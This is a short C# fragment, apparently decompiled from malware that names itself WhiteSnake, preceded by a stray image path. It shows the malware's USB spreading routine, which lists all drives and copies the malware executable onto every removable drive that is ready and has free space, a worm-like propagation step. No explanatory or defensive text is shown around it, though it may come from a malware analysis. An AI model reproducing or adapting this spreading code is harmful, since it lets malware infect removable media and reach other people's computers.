 foreach (DriveInfo driveInfo in DriveInfo.GetDrives())
{
try
{
if (driveInfo.DriveType == DriveType.Removable && driveInfo.IsReady && driveInfo.AvailableFreeSpace > 5242880L)
{
string text = Path.Combine(driveInfo.RootDirectory.FullName, persistance_and_spreading.WhiteSnake_filename);
if (!File.Exists(text))
{
File.Copy(persistance_and_spreading.WhiteSnake_path, text, true);
}
}
}
catch (Exception ex)
{
Console.WriteLine("USB spread failed ::" + ex.ToString());
}
}